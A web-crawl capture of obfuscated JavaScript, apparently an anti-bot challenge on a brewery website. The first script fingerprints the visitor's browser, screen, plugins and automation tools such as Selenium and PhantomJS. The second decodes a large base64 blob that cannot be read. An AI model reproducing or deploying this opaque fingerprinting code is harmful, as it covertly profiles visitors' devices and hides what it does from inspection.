'\x50\x5e\x6a\x47')][_0x465e('0xd0', '\x75\x40\x50\x38')];_0x569a0a++){var _0x1f012d=_0x465e('0xd1', '\x6e\x52\x21\x32')[_0x465e('0xd2', '\x50\x5e\x6a\x47')]('\x7c'),_0x4a9a0b=0x0;while(!![]){switch(_0x1f012d[_0x4a9a0b++]){case'\x30':if(_0x22facc[_0x465e('0xd3', '\x40\x61\x53\x6c')](_0x3d7dd8[_0x465e('0xd4', '\x30\x4e\x62\x78')](_0x2b5a43),0x0)){_0x3d7dd8[_0x465e('0xd5', '\x77\x29\x67\x55')](_0x2b5a43);}continue;case'\x31':if(_0x22facc[_0x465e('0xd6', '\x5b\x28\x34\x68')](typeof _0x11e806,_0x465e('0xd7', '\x34\x68\x73\x37'))){_0x2b5a43=_0x465e('0xd8', '\x62\x6f\x34\x46');}else if(_0x22facc[_0x465e('0xd9', '\x6f\x6b\x57\x6f')](_0x11e806[_0x465e('0xda', '\x4f\x51\x4e\x31')]('\x2e')[_0x465e('0xdb', '\x55\x35\x44\x71')],0x1)){_0x2b5a43=_0x11e806[_0x465e('0x39', '\x62\x6f\x34\x46')]('\x2e')[_0x465e('0xdc', '\x5d\x76\x71\x55')]();}continue;case'\x32':var _0x2b5a43=_0x465e('0xdd', '\x54\x42\x73\x74');continue;case'\x33':var _0x11e806=_0x465842[_0x465e('0xde', '\x43\x4e\x69\x28')][_0x569a0a][_0x465e('0xdf', '\x30\x4e\x62\x78')];continue;case'\x34':if(_0x22facc[_0x465e('0xe0', '\x30\x4e\x62\x78')](typeof _0x465842[_0x465e('0xe1', '\x6f\x26\x59\x78')][_0x569a0a],_0x465e('0xe2', '\x30\x4e\x62\x78'))){_0x2cb39d[_0x2cb39d[_0x465e('0xc', '\x4a\x69\x4e\x63')]]=_0x22facc[_0x465e('0xe3', '\x38\x6e\x39\x6f')](_0x38baf1,_0x465e('0xe4', '\x55\x35\x44\x71'));break;}continue;}break;}}continue;case'\x34':var _0x3d7dd8=[];continue;}break;}}catch(_0x43a19f){_0x2cb39d[_0x2cb39d[_0x465e('0xe5', '\x5d\x76\x71\x55')]]=_0x22facc[_0x465e('0xe6', '\x55\x72\x42\x41')](_0x38baf1,_0x22facc[_0x465e('0xe7', '\x29\x39\x21\x6d')](_0x465e('0xe8', '\x35\x5b\x4a\x40'),_0x43a19f));}break;case _0x465e('0xe9', '\x43\x4e\x69\x28'):if(_0x22facc[_0x465e('0xea', '\x4f\x51\x4e\x31')](_0x5910ea,_0x465e('0xeb', '\x4a\x69\x4e\x63'))){try{var _0x5aaf20='';var _0x5812e2=navigator[_0x465e('0xec', '\x43\x4e\x69\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xed', '\x68\x21\x23\x69')](_0x5812e2)){_0x5aaf20=_0x465e('0xee', '\x54\x42\x73\x74');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xef', '\x2a\x5e\x30\x39')](_0x5812e2)){_0x5aaf20=_0x465e('0xf0', '\x4b\x33\x2a\x6d');}else{_0x5aaf20=_0x465e('0xf1', '\x77\x29\x67\x55');}_0x2cb39d[_0x2cb39d[_0x465e('0xf2', '\x43\x4e\x69\x28')]]=_0x22facc[_0x465e('0xf3', '\x34\x68\x73\x37')](_0x38baf1,_0x22facc[_0x465e('0xf4', '\x73\x4c\x6a\x26')](_0x5910ea+'\x3d',_0x5aaf20));}catch(_0x55e5c1){_0x2cb39d[_0x2cb39d[_0x465e('0xf5', '\x6e\x52\x21\x32')]]=_0x22facc[_0x465e('0xf6', '\x46\x78\x73\x4d')](_0x38baf1,_0x22facc[_0x465e('0xf7', '\x59\x43\x48\x53')](_0x22facc[_0x465e('0xf8', '\x29\x5e\x5e\x4d')](_0x5910ea,_0x465e('0xf9', '\x50\x5e\x6a\x47')),_0x55e5c1[_0x465e('0xfa', '\x4f\x72\x50\x65')]()));}}break;}_0x3c4f64();}continue;case'\x32':var _0x2cb39d=new Array();continue;case'\x33':var _0x393cdf=_0x22facc[_0x465e('0xfb', '\x5b\x28\x34\x68')](_0x4decb5[_0x465e('0xfc', '\x62\x6f\x34\x46')],0x4);continue;case'\x34':var _0x526332=_0x4decb5;continue;case'\x35':var _0x5996c3='';continue;case'\x36':return _0x2cb39d[_0x465e('0xfd', '\x30\x5b\x4b\x24')]();continue;case'\x37':while(--_0x393cdf){_0x526332=_0x22facc[_0x465e('0xfe', '\x34\x68\x73\x37')](_0x526332[_0x465e('0xff', '\x29\x39\x21\x6d')](0x1),_0x526332[0x0]);}continue;case'\x38':var _0x4decb5=_0x465e('0x100', '\x54\x42\x73\x74');continue;case'\x39':while(--_0x47911d){_0x4decb5=_0x22facc[_0x465e('0x101', '\x4f\x72\x50\x65')](_0x4decb5[_0x465e('0x102', '\x6f\x6b\x57\x6f')](0x1),_0x4decb5[0x0]);}continue;}break;}}var _0x28be51=[[_0x465e('0x103', '\x4c\x28\x6c\x5e'),_0x465e('0x104', '\x7a\x43\x78\x65'),function(){return navigator;}],[_0x465e('0x105', '\x26\x32\x4a\x49'),_0x465e('0x106', '\x43\x4e\x69\x28'),function(){return navigator[_0x465e('0x107', '\x37\x5a\x35\x48')];}],[_0x465e('0x108', '\x4b\x33\x2a\x6d'),_0x465e('0x109', '\x38\x6e\x39\x6f'),function(){return navigator[_0x465e('0x10a', '\x59\x43\x48\x53')];}],[_0x465e('0x10b', '\x6f\x6b\x57\x6f'),_0x465e('0x10c', '\x30\x5b\x4b\x24'),function(){return _0xa9c7b3[_0x465e('0x10d', '\x69\x77\x26\x51')](navigator[_0x465e('0x10e', '\x6f\x6b\x57\x6f')][_0x465e('0x10f', '\x55\x72\x42\x41')],0x0);}],[_0x465e('0x110', '\x54\x42\x73\x74'),_0x465e('0x111', '\x69\x6e\x53\x67'),function(){return navigator[_0x465e('0x112', '\x26\x32\x4a\x49')];}],[_0x465e('0x113', '\x4a\x69\x4e\x63'),_0x465e('0x114', '\x4b\x70\x51\x73'),function(){return navigator[_0x465e('0x115', '\x69\x77\x26\x51')];}],[_0x465e('0x116', '\x46\x36\x72\x78'),_0x465e('0x117', '\x72\x76\x78\x72'),function(){}],[_0x465e('0x118', '\x75\x40\x50\x38'),_0x465e('0x119', '\x4f\x72\x50\x65'),function(){var _0x3243be=ActiveXObject;return _0x3243be;}],[_0x465e('0x11a', '\x40\x70\x6c\x49'),_0x465e('0x11b', '\x4b\x70\x51\x73'),function(){var _0x2c4415=webkitURL;return _0x2c4415;}],[_0x465e('0x11c', '\x68\x21\x23\x69'),_0x465e('0x11d', '\x4f\x51\x4e\x31'),function(){var _0x53f121=_phantom;return _0x53f121;}],[_0x465e('0x11e', '\x4c\x68\x5a\x39'),_0x465e('0x11f', '\x34\x68\x73\x37'),function(){var _0x2f0ad1=callPhantom;return _0x2f0ad1;}],[_0x465e('0x120', '\x5b\x5d\x57\x68'),_0x465e('0x121', '\x68\x21\x23\x69'),function(){var _0x30c756=chrome;return _0x30c756;}],[_0x465e('0x122', '\x55\x35\x44\x71'),_0x465e('0x123', '\x67\x52\x41\x43'),function(){var _0x1c6cea=yandex;return _0x1c6cea;}],[_0x465e('0x124', '\x74\x50\x59\x4a'),_0x465e('0x125', '\x46\x78\x73\x4d'),function(){var _0x17031e=opera;return _0x17031e;}],[_0x465e('0x126', '\x2a\x5e\x30\x39'),_0x465e('0x127', '\x4c\x28\x6c\x5e'),function(){var _0x1dbffb=opr;return _0x1dbffb;}],[_0x465e('0x128', '\x40\x70\x6c\x49'),_0x465e('0x11f', '\x34\x68\x73\x37'),function(){var _0x4732c0=safari;return _0x4732c0;}],[_0x465e('0x129', '\x50\x5e\x6a\x47'),_0x465e('0x12a', '\x2a\x5e\x30\x39'),function(){var _0x1f660b=awesomium;return _0x1f660b;}],[_0x465e('0x12b', '\x6e\x52\x21\x32'),_0x465e('0x12c', '\x5b\x5d\x57\x68'),function(){var _0xb4e7e4=puffinDevice;return _0xb4e7e4;}],[_0x465e('0x12d', '\x4f\x51\x4e\x31'),_0x465e('0x12e', '\x46\x36\x72\x78'),function(){var _0x585a0f=__nightmare;return _0x585a0f;}],[_0x465e('0x12f', '\x75\x40\x50\x38'),_0x465e('0x11b', '\x4b\x70\x51\x73'),function(){var _0x4aca43=domAutomation;return _0x4aca43;}],[_0x465e('0x130', '\x46\x36\x72\x78'),_0x465e('0x131', '\x43\x4e\x69\x28'),function(){var _0x2dc34c=domAutomationController;return _0x2dc34c;}],[_0x465e('0x132', '\x7a\x43\x78\x65'),_0x465e('0x133', '\x55\x35\x44\x71'),function(){var _0x2eff57=_Selenium_IDE_Recorder;return _0x2eff57;}],[_0x465e('0x134', '\x74\x50\x59\x4a'),_0x465e('0x135', '\x29\x5e\x5e\x4d'),function(){return document[_0x465e('0x136', '\x43\x4e\x69\x28')];}],[_0x465e('0x137', '\x5b\x5d\x57\x68'),_0x465e('0x138', '\x75\x40\x50\x38'),function(){return document[_0x465e('0x139', '\x77\x29\x67\x55')];}],[_0x465e('0x13a', '\x2a\x5e\x30\x39'),_0x465e('0x13b', '\x6a\x54\x63\x52'),function(){return process[_0x465e('0x13c', '\x30\x4e\x62\x78')];}],[_0x465e('0x13d', '\x4f\x51\x4e\x31'),_0x465e('0x121', '\x68\x21\x23\x69'),function(){return global[_0x465e('0x13e', '\x65\x4d\x39\x23')];}],[_0x465e('0x13f', '\x29\x5e\x5e\x4d'),_0x465e('0x140', '\x54\x42\x73\x74'),function(){return global[_0x465e('0x141', '\x59\x43\x48\x53')];}],[_0x465e('0x142', '\x54\x42\x73\x74'),_0x465e('0x127', '\x4c\x28\x6c\x5e'),function(){return WebAssembly;}],[_0x465e('0x143', '\x77\x29\x67\x55'),_0x465e('0x144', '\x4c\x68\x5a\x39'),function(){return require('\x66\x73');}],[_0x465e('0x145', '\x6f\x6b\x57\x6f'),_0x465e('0x146', '\x5b\x5d\x57\x68'),function(){return _0xa9c7b3[_0x465e('0x147', '\x69\x6e\x53\x67')](globalThis,global);}],[_0x465e('0x148', '\x76\x64\x51\x5e'),_0x465e('0x149', '\x6f\x26\x59\x78'),function(){return window[_0x465e('0x64', '\x4f\x5b\x36\x2a')]();}],[_0x465e('0x14a', '\x26\x5e\x54\x72'),_0x465e('0x14b', '\x57\x55\x2a\x62'),function(){return navigator[_0x465e('0x14c', '\x46\x36\x72\x78')];}],[_0x465e('0x14d', '\x76\x64\x51\x5e'),_0x465e('0x14e', '\x38\x6e\x39\x6f'),function(){return navigator[_0x465e('0x14f', '\x72\x76\x78\x72')];}],[_0x465e('0x150', '\x5b\x28\x34\x68'),_0x465e('0x12a', '\x2a\x5e\x30\x39'),function(){return navigator[_0x465e('0x151', '\x77\x29\x67\x55')];}],[_0x465e('0x152', '\x29\x5e\x5e\x4d'),_0x465e('0x153', '\x4c\x28\x6c\x5e'),function(){return _0xa9c7b3[_0x465e('0x154', '\x5d\x76\x71\x55')](navigator[_0x465e('0x155', '\x4b\x33\x2a\x6d')],'\x43');}],[_0x465e('0x156', '\x5d\x76\x71\x55'),_0x465e('0x157', '\x34\x68\x73\x37'),function(){window[_0x465e('0x158', '\x73\x4c\x6a\x26')]=Object[_0x465e('0x159', '\x40\x70\x6c\x49')](window);return window[_0x465e('0x15a', '\x26\x32\x4a\x49')][_0x465e('0x15b', '\x69\x6e\x53\x67')];}],[_0x465e('0x15c', '\x55\x35\x44\x71'),_0x465e('0x15d', '\x46\x78\x73\x4d'),function(){return window[_0x465e('0x15e', '\x67\x52\x41\x43')]==0x0;}],[_0x465e('0x15f', '\x4a\x69\x4e\x63'),_0x465e('0x160', '\x40\x70\x6c\x49'),function(){return _0xa9c7b3[_0x465e('0x161', '\x77\x29\x67\x55')](window[_0x465e('0x162', '\x46\x78\x73\x4d')],0x0);}],[_0x465e('0x163', '\x72\x76\x78\x72'),_0x465e('0x140', '\x54\x42\x73\x74'),function(){return window[_0x465e('0x164', '\x43\x4e\x69\x28')];}],[_0x465e('0x165', '\x29\x5e\x5e\x4d'),_0x465e('0x166', '\x57\x55\x2a\x62'),function(){return window[_0x465e('0x167', '\x29\x5e\x5e\x4d')][_0x465e('0x168', '\x29\x39\x21\x6d')]();}],[_0x465e('0x169', '\x4a\x69\x4e\x63'),_0x465e('0x111', '\x69\x6e\x53\x67'),function(){return Boolean(_0xa9c7b3[_0x465e('0x16a', '\x65\x4d\x39\x23')](typeof process,_0x465e('0x16b', '\x29\x5e\x5e\x4d'))&&process[_0x465e('0x16c', '\x72\x76\x78\x72')]&&process[_0x465e('0x16d', '\x37\x5a\x35\x48')][_0x465e('0x16e', '\x29\x5e\x5e\x4d')]);}],[_0x465e('0x16f', '\x4a\x69\x4e\x63'),_0x465e('0x170', '\x55\x35\x44\x71'),function(){return document[_0x465e('0x171', '\x37\x5a\x35\x48')];}],[_0x465e('0x172', '\x2a\x5e\x30\x39'),_0x465e('0x173', '\x69\x77\x26\x51'),function(){return eval[_0x465e('0x174', '\x74\x50\x59\x4a')]()[_0x465e('0x175', '\x7a\x43\x78\x65')];}],[_0x465e('0x176', '\x38\x6e\x39\x6f'),_0x465e('0x177', '\x5b\x28\x34\x68'),function(){return navigator[_0x465e('0x178', '\x4f\x5b\x36\x2a')][_0x465e('0x179', '\x55\x72\x42\x41')];}],[_0x465e('0x17a', '\x73\x4c\x6a\x26'),_0x465e('0x17b', '\x62\x6f\x34\x46'),function(){return deviceType;}],[_0x465e('0x17c', '\x5b\x5d\x57\x68'),_0x465e('0x153', '\x4c\x28\x6c\x5e'),function(){return screen[_0x465e('0x17d', '\x77\x29\x67\x55')];}],[_0x465e('0x17e', '\x38\x6e\x39\x6f'),_0x465e('0x17f', '\x73\x4c\x6a\x26'),function(){return screen[_0x465e('0x180', '\x69\x6e\x53\x67')];}],[_0x465e('0x181', '\x34\x68\x73\x37'),_0x465e('0x182', '\x6e\x52\x21\x32'),function(){var _0x4a70c4=eoapi;return _0x4a70c4;}],[_0x465e('0x183', '\x6e\x52\x21\x32'),_0x465e('0x135', '\x29\x5e\x5e\x4d'),function(){var _0x2c4b50=eoapi_VerifyThis;return _0x2c4b50;}],[_0x465e('0x184', '\x5d\x76\x71\x55'),_0x465e('0x185', '\x77\x29\x67\x55'),function(){var _0x4e7878=eoapi_extInvoke;return _0x4e7878;}],[_0x465e('0x186', '\x37\x5a\x35\x48'),_0x465e('0x131', '\x43\x4e\x69\x28'),function(){var _0x140521=eoWebBrowserDispatcher;return _0x140521;}],[_0x465e('0x187', '\x40\x61\x53\x6c'),_0x465e('0x188', '\x40\x61\x53\x6c'),function(){return window[_0x465e('0x189', '\x6f\x6b\x57\x6f')];}],[_0x465e('0x18a', '\x67\x52\x41\x43'),_0x465e('0x18b', '\x6f\x6b\x57\x6f'),function(){return _0xa9c7b3[_0x465e('0x18c', '\x4f\x72\x50\x65')](navigator[_0x465e('0x18d', '\x38\x6e\x39\x6f')][_0x465e('0x10f', '\x55\x72\x42\x41')],0x2);}],[_0x465e('0x18e', '\x35\x5b\x4a\x40'),_0x465e('0x18b', '\x6f\x6b\x57\x6f'),function(){return _0xa9c7b3[_0x465e('0x18f', '\x55\x35\x44\x71')](navigator[_0x465e('0x190', '\x55\x72\x42\x41')][_0x465e('0xfc', '\x62\x6f\x34\x46')],0x2);}],[_0x465e('0x191', '\x57\x55\x2a\x62'),_0x465e('0x144', '\x4c\x68\x5a\x39'),function(){return window[_0x465e('0x192', '\x30\x4e\x62\x78')];}],[_0x465e('0x193', '\x4c\x68\x5a\x39'),_0x465e('0x194', '\x29\x39\x21\x6d'),function(){return navigator[_0x465e('0x195', '\x46\x36\x72\x78')][_0x465e('0x196', '\x5b\x28\x34\x68')][0x0][_0x465e('0x197', '\x4a\x69\x4e\x63')];}],[_0x465e('0x198', '\x57\x55\x2a\x62'),_0x465e('0x199', '\x72\x76\x78\x72'),function(){return navigator[_0x465e('0x19a', '\x34\x68\x73\x37')][_0x465e('0x19b', '\x26\x32\x4a\x49')][0x1][_0x465e('0x19c', '\x46\x78\x73\x4d')];}],[_0x465e('0x19d', '\x6e\x52\x21\x32'),_0x465e('0x170', '\x55\x35\x44\x71'),function(){return navigator[_0x465e('0x19e', '\x65\x4d\x39\x23')][_0x465e('0x19f', '\x40\x61\x53\x6c')][0x2][_0x465e('0x1a0', '\x5b\x5d\x57\x68')];}],[_0x465e('0x1a1', '\x37\x5a\x35\x48'),_0x465e('0x119', '\x4f\x72\x50\x65'),function(){return navigator[_0x465e('0x1a2', '\x69\x77\x26\x51')][_0x465e('0x1a3', '\x68\x21\x23\x69')];}],[_0x465e('0x1a4', '\x74\x50\x59\x4a'),_0x465e('0x12a', '\x2a\x5e\x30\x39'),function(){return navigator[_0x465e('0x1a5', '\x4b\x33\x2a\x6d')];}],[_0x465e('0x1a6', '\x5b\x5d\x57\x68'),_0x465e('0x1a7', '\x6e\x52\x21\x32'),function(){return navigator[_0x465e('0x19a', '\x34\x68\x73\x37')][_0x465e('0x1a8', '\x6f\x6b\x57\x6f')];}],[_0x465e('0x1a9', '\x5b\x5d\x57\x68'),_0x465e('0x194', '\x29\x39\x21\x6d'),function(){return navigator[_0x465e('0x1aa', '\x73\x4c\x6a\x26')][_0x465e('0x1ab', '\x29\x5e\x5e\x4d')];}]];try{var _0x1def66=_0x465e('0x1ac', '\x72\x76\x78\x72')[_0x465e('0x1ad', '\x67\x52\x41\x43')]('\x7c'),_0x48ba29=0x0;while(!![]){switch(_0x1def66[_0x48ba29++]){case'\x30':_0x28be51[_0x465e('0x1ae', '\x30\x4e\x62\x78')]([_0xa9c7b3[_0x465e('0x1af', '\x67\x52\x41\x43')](_0xa9c7b3[_0x465e('0x1b0', '\x40\x70\x6c\x49')]('\x27'+_0x29c387,'\x27'),_0x465e('0x1b1', '\x50\x5e\x6a\x47')),_0x465e('0x1b2', '\x29\x5e\x5e\x4d'),function(){return _0x29c387[_0x465e('0x1b3', '\x46\x36\x72\x78')]();}]);continue;case'\x31':var _0x29c387=_0x465e('0x1b4', '\x54\x42\x73\x74');continue;case'\x32':_0xa9c7b3[_0x465e('0x1b5', '\x6f\x26\x59\x78')](_0x3c4f64);continue;case'\x33':_0xa9c7b3[_0x465e('0x1b6', '\x30\x5b\x4b\x24')](_0x360e16,_0xa9c7b3[_0x465e('0x1b7', '\x4b\x70\x51\x73')](_0x5e321b,_0x28be51));continue;case'\x34':_0x2b895b[_0x465e('0x1b8', '\x4f\x72\x50\x65')](_0x465e('0x1b9', '\x40\x61\x53\x6c'))[_0x465e('0x1ba', '\x4c\x68\x5a\x39')]=_0xa9c7b3[_0x465e('0x1bb', '\x4b\x33\x2a\x6d')](_0x465e('0x1bc', '\x7a\x43\x78\x65'),_0x2c4f2[_0x465e('0x1bd', '\x57\x55\x2a\x62')][_0x465e('0x1be', '\x35\x5b\x4a\x40')]());continue;case'\x35':var _0x438b14=_0x465e('0x1bf', '\x26\x32\x4a\x49');continue;case'\x36':if(_0x509ebb){_0x28be51[_0x465e('0x1c0', '\x34\x68\x73\x37')]([_0x509ebb,_0x465e('0x1c1', '\x37\x5a\x35\x48')]);_0xa9c7b3[_0x465e('0x1c2', '\x7a\x43\x78\x65')](_0x360e16,_0x5e321b(_0x28be51));}continue;case'\x37':var _0x3d2c27=0x3;continue;case'\x38':var _0x39fd98=_0xa9c7b3[_0x465e('0x1c3', '\x4b\x33\x2a\x6d')](_0x438b14[_0x465e('0x68', '\x4b\x70\x51\x73')],0x1);continue;case'\x39':while(--_0x39fd98){_0x268ca3=_0xa9c7b3[_0x465e('0x1c4', '\x4b\x70\x51\x73')](_0x268ca3[_0x465e('0x1c5', '\x5b\x5d\x57\x68')](0x1),_0x268ca3[0x0]);}continue;case'\x31\x30':if(!_0x2c4f2[_0x465e('0x1c6', '\x29\x5e\x5e\x4d')])_0x2c4f2[_0x465e('0x1c7', '\x34\x68\x73\x37')]=_0x5880be;continue;case'\x31\x31':if(_0x4169ce){try{_0x49530a[_0x465e('0x1c8', '\x68\x21\x23\x69')]=_0xa9c7b3[_0x465e('0x1c9', '\x2a\x5e\x30\x39')](_0x564601,_0x4169ce);}catch(_0x432d19){}}continue;case'\x31\x32':var _0x268ca3=_0x438b14;continue;case'\x31\x33':while(--_0x3d2c27){_0x438b14=_0xa9c7b3[_0x465e('0x1ca', '\x65\x4d\x39\x23')](_0x438b14[_0x465e('0x1cb', '\x38\x6e\x39\x6f')](0x1),_0x438b14[0x0]);}continue;}break;}}catch(_0x5ad5f8){_0x2b895b[_0x465e('0x1cc', '\x46\x78\x73\x4d')](_0x465e('0x1cd', '\x4f\x51\x4e\x31'))[_0x465e('0x1ce', '\x59\x43\x48\x53')]=_0xa9c7b3[_0x465e('0x1cf', '\x5b\x28\x34\x68')](_0x465e('0x1d0', '\x38\x6e\x39\x6f'),_0x2c4f2[_0x465e('0x1d1', '\x69\x77\x26\x51')](_0x5ad5f8[_0x465e('0x1d2', '\x40\x61\x53\x6c')]));}finally{if(_0x4169ce)_0x49530a[_0x465e('0x1d3', '\x59\x43\x48\x53')]=_0x4169ce;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.wickedweedbrewing.com/k-do-most-the-groove-With-my-settend-and-viole-h
body_size: 220655
content:
(function(){var A=window.atob("[base64]/AD7ABEA+wAOAPwA/QADAPsA/gANAP0A/QD4AP4A+AAmAP0A/wAPAMMAwwD/ABEA/wAPAMMAAAH/ABEA/[base64]/[base64]/ASsBggETAIEBgQF/AZUAgwELAIEBgQGDAQcBhAGBATABhQGEAY0AhAGCAYUBggELAIQBhQF/Ae0AhgELAIUBhQGGAcIAhwGFAT0BPQGHAUcBhwGCAT0BggHpAI0AiAGHAYIBhwETAIQBiQGGAQcBigGJAU4BiwGKAU8BigGHAYsBiwGIAYoBiAEGAIsBigEzAIQBhAGKAT0BPQF/AUkBigELAD0BPQGKAV4BiwE9AUYBjAGLAWgBiwGHAYwBhwETAIsBiwF/[base64]/[base64]/AYQBqwGoAaoBqgGrARkAqwEGAKoBqgEzAHEBcQEDAK8ArwANAHEBcQGqAa8ArAF/Aa8ArQESAKwBrAGtARYArQFxAawBcQEGAK0BrAEDAJoAmgANAKwBrAF/[base64]/[base64]/AZsA+AEcAPcB9wEDAMQAxAANAPcB9wEMAMQA+QH4AfcB+AEGAPkB+QGuAV4B+gEPAEsBSwH6AREA+gEOAEsB+wEDAPoB+gENAPsB+wH5AfoB/AEOACAB/QEPAPwB/gH9AREA/QEPAP4B/wH9AREA/QEPAP8BAAL9AREA/[base64]/AGYADYCNwINAPwB/AESADcCOAL8ATcC/[base64]/[base64]/[base64]/AhEAfwIDAIACgQINAH8CfwJ8AoECfAJfAn8CXwJ5AnwCeQIGAF8CXwIzAPcBfAJyAgcBfwIPAHEBcQF/AhEAfwIPAHEBggJ/AhEAfwIOAIICgwIPAH8ChAKDAhEAgwIOAIQChAIDAIMChQINAIQChAJ8AoUChgKEAhcAhAJfAoYChgKEAhcAhAIGAIYChgIPAPABhwKGAhEAhgIPAIcCiAKGAhEAhgIPAIgCiQKGAhEAhgIDAIkCigINAIYChgJ8AooCiwKGAhcAhgJfAosCiwJ/[base64]/AJSAvsC/QL6AvwC+gLQAv0C0AIDAPoC+gINANAC0AL3AvoC/ALQAvIC0AL1AvwC/AL0AtAC0AJBAPwC/AJCAPIC/QITAPYC/gL9AtkC/QL8Av4C/gLQAv0C0AIGAP4C/QIWAhkA/gIGAP0C/QIjAHUB/wL9AiYBAAMGAP8C/wIjAEkBAQMDAAICAgINAAEDAQMMAAICAgP/[base64]/[base64]/[base64]/AxEAPwMOADsDOwMPAD8DPwM7AxEAOwMOAD8DPwMPADsDOwM/AxEAPwMOADsDOwMPAD8DPwM7AxEAOwMPAD8DPwM7AxEAOwMPAD8DPwM7AxEAOwMPAD8DPwM7AxEAOwMOAD8DPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMPADsDOwM/AxEAPwMOADsDOwMPAD8DPwM7AxEAOwMPAD8DPwM7AxEAOwMPAD8DPwM7AxEAOwMOAD8DPwMPADsDOwM/AxEAPwMOADsDOwMPAD8DPwM7AxEAOwMOAD8DPwMDADsDOwMNAD8DPwM4AzsDOwMGAD8DPwNqAs8BzwE/A9kBPwOtAc8BrQE/[base64]/[base64]/[base64]/[base64]/[base64]/gGYAO8D8AMNAP4B/gESAPAD8QMDAPAB8AGYAPED8gMNAPAB8AH+AfID8wMSAPAB9AMOAE8C9QMDAPQD9gOYAPUD9wMNAPYD9gNMAvcD+ANEAvYD+QPzA/gD8wPpA/kD6QPiA/MD4gMSAOkD6QN2ASgB8wMSAOkD+AMSACQB+QMDAJoDmgOYAPkD+gMNAJoDmgP4A/oD+wPzA5oDmgMSAPsD+wMSAAoC/AP7A7MA/QMSAPwD/AN2ARMC/gPIAPwD/wP9A/4D/QOaA/8DmgMSAP0D/QO6AOgD/gMSAP0D/wMvAk4DAAT+A/8D/gMSAAAEAAS6AA8DAQQSAAAEAAQSABMCAgQABB4BAwQhAgIEBAQBBAMEAQT+AwQE/gOaAwEEmgPiA/4D4gMSAJoDmgMSAPID/[base64]/[base64]/AT6BGkD+gT3BPwE9wQzAPoE/QQPADcBNwH9BBEA/QQOADcB/gQPAP0E/wT+BBEA/gQPAP8EAAX+BBEA/gQPAAAFAQX+BBEA/gQDAAEFAgUNAP4E/gTeAQIFAwUOAP8EBAUPAAMFBQUEBREABAUOAAUFBgUPAAQFBAUGBREABgUOAAQFBAUDAAYFBgUNAAQFBAX+BAYF/gT3BAQF9wQNACkCKQIMAPcEBwX+BCkC/[base64]/ABYAFgUxABIFEgUGABYFFgUGAMkBGQUWBQ0AFgUnABkFGQUJABYFGgUGABkFGQUGABoFGgUZBcsBGQUSBRoFEgUEABkFGQUGABIFEgV/AScCGwUTABIFHAWnAV4BHQUcBfIEHgUdBfYEHQUbBR4FHgUTAB0FHQWlAfsEHwUdBWkDHQUeBR8FHgUzAB0FHQWXAgIFIAUdBQYFHQUeBSAFHgV/[base64]/BUMFPwUSAEIFQgWYAEUBRQENAEIFQgUSAEUBQwXLAlgBRQVCBUMFRgUSAEUFRQU0BRoCRwUSAEUFSAWrABACSQVHBUgFSAVGBUkFRgUSAEgFSAWYAJQElAQNAEgFSAUSAJQESgVIBTQCNAISAEoFSgUiBAoCSwUSAEoFSgWEAk4DTAVLBUoFSgU0AkwFNAJGBUoFRgU/BTQCNAIDAEYFPwUNADQCNAL2AT8FPwUnADQCNAIuAD8FPwUGADQCNAI/BUMCPwU5BTQCNAInAD8FOQX2ATQCNAInADkFOQUuADQCNAIGADkFOQWsAcsAPwU5BacAOQU1BT8FPwUJADkFOQUGAD8FPwU5BRABOQUIAD8FPwUGADkFOQU/BQoBPwUGADkFOQU/[base64]/[base64]/[base64]/[base64]/QF9gXzBfUF9QULAOQC9wX1Bb4D9QX3BRkA+AX1BfEA9QX2BfgF9gWwA/UF9QUTAOQC+AX1BfEA+QX2BfgF9gWvA/kF+AX3BaIA9wUNADUENQT4BfcF+AX2BTUENQTwBfgF9gUGADUENQQjAMwA+AUMAPcF+QU1BPgF+gUGAPkF+QUjAPcF+wUNAPYA9gAMAPsF/AX5BfYA/QUGAPwF/AUNAOcD5wMjAPwF/gUMAPwF/wUSAP4FAAb/BRYA/wXnAwAGAAYGAP8F/wU1APYAAQb/BcIC/wU1AKsCAgb/[base64]/[base64]/QXqBfYFAAb1Av0F/[base64]/[base64]/[base64]/[base64]/BNEB0QF9BPEC8QJ7BNEB0QF5BPEC8QJ4BNEB0QF3BPEC8QJ2BNEB0QFzBPEC8QJwBNEB0QFuBPEC8QJoBNEB0QFmBPEC8QJlBNEB0QFjBPEC8QJfBNEB0QFXBPEC8QJVBNEB0QFSBPEC8QJQBNEB0QFPBPEC8QJLBNEB0QFJBPEC8QJFBNEB0QFCBPEC8QI/BNEB0QEXBPEC8QLgA9EB0QHdA/EC8QLbA9EB0QHZA/EC8QLTA9EB0QHQA/EC8QLOA9EB0QHJA/EC8QLFA9EB0QHCA/EC8QK4A9EB0QGtA/EC8QKgA9EB0QGeA/EC8QJHA9EB0QEhA/[base64]/cB4AMGAD8EPwQTAFkDQgQ/BEwDRQTJAkIEQgStAUUERQTgA0IE4AMXBEUEFwRBAOAD4ANCAEwDQgQ/[base64]/[base64]/gQPAPoEBwX+BBEA/[base64]/[base64]/cF4AO2BroGtgbHBOAD4AMTAI8DugbgA/[base64]/gFwgbtARgD7QE1BMIGwgYGAO0B7QH5Bf4FwwYGAO0B7QHnA/[base64]/YC2AYGANcG1wZSAAED2QYTANcG1wbZBhkA2Qb/[base64]/BOIG4wZUA9cG1wYGAOMG4wYOAMAE5AYPAOMG4wbkBhEA5AYOAOMG4wYDAOQG5AYNAOMG4wa9AeQG5QbjBpkA4wY/[base64]/AYPAJsB/Qb8BhEA/AYOAP0G/gYPAPwG/wb+BhEA/gYOAP8G/wYDAP4GAAcNAP8G/wb6BgAHAQcOAAMEAwQPAAEHAgcDBBEAAwQOAAIHAwcPAAMEBAcDBxEAAwcPAAQHBAcDBxEAAwcDAAQHBQcNAAMHAwf/BgUH/wb4BgMHBgczAP8G/wYPAI0CjQL/BhEA/[base64]/AbuBg4B7gbzBvwG8wYGAO4G7gYPB+wG7AZ4A+4G7gbzBuwG7AbyBu4G7gZwAewGcAHaBu4G2gbbBnABcAHaBoAD2gYGAHABcAETBuUG2wZwAYQDcAEGANsG2wZ7A0ED5QYGANsG2wZ+A1EA7AYGANsG2waDAxEA7gYGANsG2wY3BAwC8gYSANsG8wbrADAC/AbyBvMGBwcSAPwG/[base64]/[base64]/[base64]